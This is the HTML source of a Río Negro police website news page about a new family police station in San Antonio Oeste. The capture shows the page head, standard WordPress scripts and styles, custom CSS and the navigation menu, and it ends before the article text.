

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://policia.rionegro.gov.ar/2019/03/se-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia/
body_size: 14232
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Se inauguró en San Antonio Oeste una nueva Comisaría de la Familia. &#8211; Policia de Río Negro</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; Feed" href="https://policia.rionegro.gov.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Policia de Río Negro &raquo; RSS de los comentarios" href="https://policia.rionegro.gov.ar/comments/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/policia.rionegro.gov.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/style.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://policia.rionegro.gov.ar/wp-includes/css/dist/block-library/theme.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='quiz-maker-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=5.7.6' media='all' />
<link rel='stylesheet' id='sp-news-public-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.4' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='newsup-fonts-css'  href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-style-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/style.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-default-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/colors/default.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/owl.carousel.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='smartmenus-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=dcd3bf1c181874e838f5d4227206ceb3' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css'  href='https://policia.rionegro.gov.ar/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<link rel='stylesheet' id='myStyleSheets-css'  href='https://policia.rionegro.gov.ar/wp-content/plugins/wp-latest-posts/css/wplp_front.css?ver=5.0.11' media='all' />
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/navigation.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-navigation-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/owl.carousel.min.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='owl-carousel-min-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='bootstrap-smartmenus-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/jquery.marquee.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-marquee-js-js'></script>
<script src='https://policia.rionegro.gov.ar/wp-content/themes/newsup/js/main.js?ver=dcd3bf1c181874e838f5d4227206ceb3' id='newsup-main-js-js'></script>
<link rel="https://api.w.org/" href="https://policia.rionegro.gov.ar/wp-json/" /><link rel="alternate" type="application/json" href="https://policia.rionegro.gov.ar/wp-json/wp/v2/posts/10739" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://policia.rionegro.gov.ar/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://policia.rionegro.gov.ar/wp-includes/wlwmanifest.xml" /> 

<link rel="canonical" href="https://policia.rionegro.gov.ar/2019/03/se-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia/" />
<link rel='shortlink' href='https://policia.rionegro.gov.ar/?p=10739' />
<link rel="alternate" type="application/json+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fse-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://policia.rionegro.gov.ar/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpolicia.rionegro.gov.ar%2F2019%2F03%2Fse-inauguro-en-san-antonio-oeste-una-nueva-comisaria-de-la-familia%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script>
 

document.addEventListener('DOMContentLoaded', function () {
    const headings = document.querySelectorAll('h4');
    headings.forEach(function (el) {
        if (el.textContent.includes('You missed')) {
            el.textContent = el.textContent.replace('You missed', 'Anteriores');
        }
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const metaLinks = document.querySelectorAll('.mg-blog-meta a.auth');
    metaLinks.forEach(function(link) {
        link.remove();
    });
});

document.addEventListener('DOMContentLoaded', function () {
    const authorContainer = document.querySelector('.media-heading');
    if (authorContainer) {
        const spanPor = authorContainer.querySelector('span');
        const authorLink = authorContainer.querySelector('a');
        
        if (spanPor) {
            spanPor.remove();
        }
        if (authorLink) {
            authorLink.remove();
        }
    }

});

function getElementByXpath(path) {
    return document.evaluate(path, document, null, XPathResult.FIRST_ORDERED_NODE_TYPE, null).singleNodeValue;
}

document.addEventListener('DOMContentLoaded', function () {
    const authorDiv = getElementByXpath('/html/body/div[2]/main/div/div/div/div[2]');
    if (authorDiv) {
        authorDiv.remove();
    }
});</script>
<!-- end Simple Custom CSS and JS -->
 
<style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
<style id="custom-background-css">
body.custom-background { background-image: url("https://policia.rionegro.gov.ar/wp-content/uploads/2025/04/fondo.001-683x1024-2.png"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="32x32" />
<link rel="icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
<meta name="msapplication-TileImage" content="https://policia.rionegro.gov.ar/wp-content/uploads/2017/05/icon2-policia.gif" />
		<style id="wp-custom-css">
			a:focus,
button:focus,
input:focus,
textarea:focus,
select:focus {
	outline: none;
	box-shadow: none;
	/*box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.4);
	border-radius: 4px;
	transition: box-shadow 0.2s ease;*/
}

/* CONTENEDOR DEL HEADER */
.newsup-header,
.custom-header {
  height: auto !important;
  min-height: unset !important;
}

/* IMAGEN DEL HEADER */
.newsup-header .header-image,
.custom-header img {
  width: 100%;
  height: auto;
  max-width: 100%;
  display: block;
}

/* SI LA IMAGEN ES FONDO */
.newsup-header .header-image {
  background-size: contain !important;
  background-repeat: no-repeat;
  background-position: center;
}




.custom-logo-title {
  display: flex;
  align-items: center;
  /* Removed gap: 15px; */
  opacity: 0;
  animation: fadeIn 2s forwards;
  font-family: 'Poppins', sans-serif;
  color: white;
}

.logo-title-link {
  display: flex;
  align-items: center;
  text-decoration: none;
  color: inherit;
}

.logo-title-link:hover,
.logo-title-link:active {
  color: inherit;
  text-decoration: none;
}

.logo-img {
  width: 140px;
  height: 140px;
  object-fit: cover;
  filter: drop-shadow(0 0 12px rgba(0, 255, 102, 0.4));
  margin-right: 0px; /* Added margin to the image */
}

.title2 {
  display: flex;
  flex-direction: column;
  justify-content: center;
  text-align: center; 
  line-height: 1.1em;
  letter-spacing: 1px;
  margin-top: 5px;
  width: 100%; 
}

.policia {
  text-align: center;
  font-size: 3.2em;
  font-weight: 700;
  color: white;
  margin-bottom: 6px;
}
.de-rio-negro {
  display: flex;
  justify-content: center;
  align-items: baseline;
  font-size: 1.6em;
  font-weight: 600;
  margin-top: 12px;
  letter-spacing: 2.4px;
  white-space: nowrap; 
}
.de {
  color: white;
	margin-left: 3px;
  margin-right: 6px;
}

.rio-negro {
  color: white;
  transition: color 1s ease-in-out;
}

.custom-logo-title.appear .rio-negro {
  color: #27ad7a;
}

@keyframes fadeIn {
  to {
    opacity: 1;
  }
}

#menu-menu .nav-link, span.fa-solid.fa-house-chimney {
	color: white !important;
}

#menu-menu .nav-link:hover, span.fa-solid.fa-house-chimney:hover {
	color: grey !important;
}

#page .mg-menu-full .container-fluid {
	max-height: 50px;
}

.mg-sidebar .mg-widget {
	background: #1767ad;
  border-color: #1767ad; 
}

.container-logo-rio-negro {
	margin:10px;
  display: flex;
  align-items: center;
  max-height: 80px;           
  overflow: hidden;           
}

.container-logo-rio-negro img {
  display: block;
  max-height: 40px;         
  height: auto;
  width: auto;
  object-fit: contain;
  margin-left: 0;
  margin-right: 10px;
  padding: 0;
}

.title-ministerio-seguridad {
  font-size: 16px;
  color: #fff;
	font-family: 'Poppins', sans-serif;
  line-height: 1.2;
}

#menu-menu{
	background: #1168ad;
}

.animated-bg {
  position: relative;
  overflow: hidden;
}
.animated-bg::before {
  content: "";
  position: absolute;
  inset: 0;
  background-image: var(--bg-url);
  background-size: cover;

  background-position: 70% 35%;

  background-repeat: no-repeat;
  z-index: 0;
  transform-origin: center;
 
  will-change: transform;

  filter: brightness(1.08) contrast(1.15) saturate(1.1);
}
.animated-bg::after {
  content: "";
  position: absolute;
  inset: 0;
  z-index: 1;
}

.animated-bg > * {
  position: relative;
  z-index: 2;
}

@keyframes cinematic-pan-zoom {
  0%   { transform: scale(1.05) translateX(0); }
  25%  { transform: scale(1.08) translateX(10px); }
  50%  { transform: scale(1.1) translateX(0); }
  75%  { transform: scale(1.08) translateX(-10px); }
  100% { transform: scale(1.05) translateX(0); }
}

.tags {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 8px;
  margin-top: 15px;
  padding: 0 5px;
}

.tags a {
  padding: 4px 10px;
  border-radius: 4px;
  background-color: rgba(255, 255, 255, 0.1);
  font-size: 12px;
  font-weight: 500;
  text-decoration: none;
  color: #fff;
  display: inline-block;
  white-space: nowrap;
}

@media (max-width: 768px) {
	
	.inner {
     min-height: 160px !important;
  }
  .custom-logo-title {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    padding: 0 10px;
    box-sizing: border-box;
  }
  
  .logo-img {
    width: 95px;
    height: 95px;
    margin: 5px 0;
  }
  
  .policia {
    font-size: 2.2em;
    line-height: 1;
    display: block;
    width: 100%;
    text-align: center;
    white-space: nowrap;
    margin: 0;
    letter-spacing: -0.5px;
  }
  
  .de {
    font-size: 1.2em;
    display: inline-block;
    margin: 0 2px;
  }
  
  .de-rio-negro {
    font-size: 1.5em;
    white-space: nowrap;
    display: block;
    width: 100%;
    text-align: center;
    line-height: 1.1;
    margin: 0;
    letter-spacing: -0.5px;
    transform: scale(0.95);
  }
  
  .text-container {
    display: flex;
    flex-direction: column;
    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}    align-items: center;
    width: 100%;
    overflow: hidden;
  }
  
  .title-ministerio-seguridad {
    font-size: 14px;
    margin: 5px 0;
    text-align: center;
  }
  
  body, html {
    overflow-x: hidden;
    max-width: 100%;
  }
  
  .header-container {
    padding: 5px;
    box-sizing: border-box;
  }
  
  .social-icons {
    display: flex;
    justify-content: center;
    gap: 10px;
    margin: 5px 0;
  }
  
  .tags {
    padding: 5px;
  }
}
		</style>
		</head>
<body class="post-template-default single single-post postid-10739 single-format-standard custom-background wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
  <div class="wrapper" id="custom-background-css">
    <header class="mg-headwidget">
      <!--==================== TOP BAR ====================-->
      <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
            <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                                <li>14 enero, 2026                <span class="time">  9:19 am</span>
                        </li>
                        </ul>
            </div>
            <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                                    </ul>
            </div>
        </div>
    </div>
</div>
      <div class="clearfix"></div>

            <div class="mg-nav-widget-area-back animated-bg" style="--bg-url: url('https://policia.rionegro.gov.ar/wp-content/uploads/2026/01/Banner-para-youtube-evento-especial-en-vivo-blanco-y-negro-2560-x-1000-px.jpg');">

                <div class="overlay">
          <div class="inner"  style="background-color:rgba(32,47,91,0.1); width: auto; min-height: 520px;" >
			  					  											                                               
              <div class="container-fluid">
                  <div class="mg-nav-widget-area">

                    <div class="row align-items-center">

                      <div class="col-md-12 text-center-xs">
						          <div class="container-logo-rio-negro">
                                                                
                                                                <span class="title-ministerio-seguridad"></span>
                                                        </div> 

                        <div class="navbar-header">
                          <div class="site-logo">
                                                      </div>

                          <div class="custom-logo-title" id="logo-container">
                                                                  
                                                        </div>
   
                            <script>
                                                          (function($) {
                                                                $(window).on('load', function () {
                                                                  $('body').css('visibility', 'visible');
                                                                  setTimeout(() => {
                                                                        $('#logo-container').addClass('appear');
                                                                  }, 2000);
                                                                });
                                                          })(jQuery);
                                                        </script>
                            <p class="site-description"></p>
                          </div>
                        </div>
                      </div>
                                          </div>
                  </div>
              </div>
          </div>
        </div>
      </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
          <div class="m-header align-items-center">
                            <a class="mobilehomebtn" href="https://policia.rionegro.gov.ar"><span class="fa-solid fa-house-chimney"></span></a>
              <!-- navbar-toggle -->
              <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                <span class="burger">
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                  <span class="burger-line"></span>
                </span>
              </button>
              <!-- /navbar-toggle -->
                          <div class="dropdown show mg-search-box pr-2">
                <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                <i class="fas fa-search"></i>
                </a> 
                <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                    <form role="search" method="get" id="searchform" action="https://policia.rionegro.gov.ar/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                </div>
            </div>
                  <a href="#" target="_blank" class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
        
          </div>
          <!-- /Right nav -->
          <div class="collapse navbar-collapse" id="navbar-wp">
            <div class="d-md-block">
              <ul id="menu-menu" class="nav navbar-nav mr-auto "><li class="active home"><a class="homebtn" href="https://policia.rionegro.gov.ar"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-38115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-38115 dropdown"><a class="nav-link" title="Inscripciones" href="https://policia.rionegro.gov.ar/escuela-suboficiales-oficiales/" data-toggle="dropdown" class="dropdown-toggle">Inscripciones </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-66074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66074"><a class="dropdown-item" title="Concurso Docente 26/27" href="https://policia.rionegro.gov.ar/concurso-docente/">Concurso Docente 26/27</a></li>
</ul>
</li>
<li id="menu-item-165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-165 dropdown"><a class="nav-link" title="Secciones de Interés" href="#" data-toggle="dropdown" class="dropdown-toggle">Secciones de Interés </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36884"><a class="dropdown-item" title="Estructura organizacional" target="_blank" href="https://policia.rionegro.gov.ar/wp-content/uploads/2025/01/Protocolo20250115.pdf">Estructura organizacional</a></li>
	<li id="menu-item-235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-235 dropdown"><a class="dropdown-item" title="Notas" href="#">Notas</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-238"><a class="dropdown-item" title="Zona Viedma (UR1)" href="https://policia.rionegro.gov.ar/category/viedma/">Zona Viedma (UR1)</a></li>
		<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a class="dropdown-item" title="Zona Gral. Roca (UR2)" href="https://policia.rionegro.gov.ar/category/general-roca/">Zona Gral. Roca (UR2)</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-237"><a class="dropdown-item" title="Zona Bariloche (UR3)" href="https://policia.rionegro.gov.ar/category/bariloche/">Zona Bariloche (UR3)</a></li>
		<li id="menu-item-242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242"><a class="dropdown-item" title="Zona Choele Choel (UR4)" href="https://policia.rionegro.gov.ar/category/choele-choel/">Zona Choele Choel (UR4)</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-240"><a class="dropdown-item" title="Zona Cipolletti (UR5)" href="https://policia.rionegro.gov.ar/category/cipolletti/">Zona Cipolletti (UR5)</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-241"><a class="dropdown-item" title="Zona Los Menucos (UR6)" href="https://policia.rionegro.gov.ar/category/linea-sur/">Zona Los Menucos (UR6)</a></li>
	</ul>
</li>
	<li id="menu-item-770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-770"><a class="dropdown-item" title="Búsqueda de Unidades Policiales" href="/mapa-de-la-provincia/">Búsqueda de Unidades Policiales</a></li>
	<li id="menu-item-200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-200 dropdown"><a class="dropdown-item" title="Trámites" href="#">Trámites</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a class="dropdown-item" title="Cédula de identidad para extranjeros" href="https://policia.rionegro.gov.ar/cedula-de-identidad-para-extranjeros/">Cédula de identidad para extranjeros</a></li>
		<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a class="dropdown-item" title="Cédulas de Identidad" href="https://policia.rionegro.gov.ar/cedulas-de-identidad/">Cédulas de Identidad</a></li>
		<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a class="dropdown-item" title="Certificado de Antecedentes" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes/">Certificado de Antecedentes</a></li>
		<li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a class="dropdown-item" title="Certificado de antecedentes para extranjeros" href="https://policia.rionegro.gov.ar/certificado-de-antecedentes-para-extranjeros/">Certificado de antecedentes para extranjeros</a></li>
		<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-209 dropdown"><a class="dropdown-item" title="Armas" href="#">Armas</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a class="dropdown-item" title="Registro de Armas" href="https://policia.rionegro.gov.ar/registro-de-armas/">Registro de Armas</a></li>
			<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a class="dropdown-item" title="Regularización de Trámites" href="https://policia.rionegro.gov.ar/regularizacion-de-tramites/">Regularización de Trámites</a></li>
			<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a class="dropdown-item" title="Legítimo Usuario" href="https://policia.rionegro.gov.ar/83-2/">Legítimo Usuario</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a class="dropdown-item" title="Legislación" href="https://policia.rionegro.gov.ar/legislacion/">Legislación</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-198 dropdown"><a class="dropdown-item" title="Consejos útiles" href="#">Consejos útiles</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a class="dropdown-item" title="Ausencia de morada por vacaciones" href="https://policia.rionegro.gov.ar/ausencia-de-morada-por-vacaciones/">Ausencia de morada por vacaciones</a></li>
		<li id="menu-item-178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-178"><a class="dropdown-item" title="Precauciones en zonas balnearias" href="https://policia.rionegro.gov.ar/precauciones-en-zonas-balnearias/">Precauciones en zonas balnearias</a></li>
		<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a class="dropdown-item" title="Señor viajero" href="https://policia.rionegro.gov.ar/senor-viajero/">Señor viajero</a></li>
		<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a class="dropdown-item" title="Sobre armas" href="https://policia.rionegro.gov.ar/sobre-armas/">Sobre armas</a></li>
		<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a class="dropdown-item" title="Para el turista" href="https://policia.rionegro.gov.ar/para-el-turista/">Para el turista</a></li>
		<li id="menu-item-180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-180 dropdown"><a class="dropdown-item" title="Para el turista (English)" href="https://policia.rionegro.gov.ar/para-el-turista-english/">Para el turista (English)</a>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167"><a class="dropdown-item" title="Siniestros" href="https://policia.rionegro.gov.ar/siniestros/">Siniestros</a></li>
		</ul>
</li>
		<li id="menu-item-179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-179"><a class="dropdown-item" title="Para el turista (Português)" href="https://policia.rionegro.gov.ar/para-el-turista-portugues/">Para el turista (Português)</a></li>
	</ul>
</li>
	<li id="menu-item-197" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-197 dropdown"><a class="dropdown-item" title="Servicios" href="#">Servicios</a>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a class="dropdown-item" title="Policía Criminalística" href="https://policia.rionegro.gov.ar/policia-criminalistica/">Policía Criminalística</a></li>
		<li id="menu-item-166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-166"><a class="dropdown-item" title="Verificación vehicular" href="https://policia.rionegro.gov.ar/verificacion-vehicular/">Verificación vehicular</a></li>
		<li id="menu-item-168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-168"><a class="dropdown-item" title="Seguridad vial" href="https://policia.rionegro.gov.ar/seguridad-vial/">Seguridad vial</a></li>
		<li id="menu-item-169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a class="dropdown-item" title="Seguridad tutelar" href="https://policia.rionegro.gov.ar/seguridad-tutelar/">Seguridad tutelar</a></li>
		<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a class="dropdown-item" title="Seguridad pública" href="https://policia.rionegro.gov.ar/seguridad-publica/">Seguridad pública</a></li>
		<li id="menu-item-53917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53917"><a class="dropdown-item" title="Seguridad privada" href="https://policia.rionegro.gov.ar/114-2/">Seguridad privada</a></li>
		<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-170"><a class="dropdown-item" title="Seguridad rural" href="https://policia.rionegro.gov.ar/seguridad-rural/">Seguridad rural</a></li>
		<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a class="dropdown-item" title="Seguridad bancaria" href="https://policia.rionegro.gov.ar/seguridad-bancaria/">Seguridad bancaria</a></li>
		<li id="menu-item-173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173"><a class="dropdown-item" title="Seguridad ciudadana" href="https://policia.rionegro.gov.ar/seguridad-ciudadana/">Seguridad ciudadana</a></li>
	</ul>
</li>
	<li id="menu-item-36842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36842"><a class="dropdown-item" title="Trámites Previsionales" href="https://www.rionegro.gov.ar/?contID=60050">Trámites Previsionales</a></li>
</ul>
</li>
<li id="menu-item-17681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17681"><a class="nav-link" title="Turnos" href="https://policia.rionegro.gov.ar/requisitos-para-certificado-de-antecedentes">Turnos</a></li>
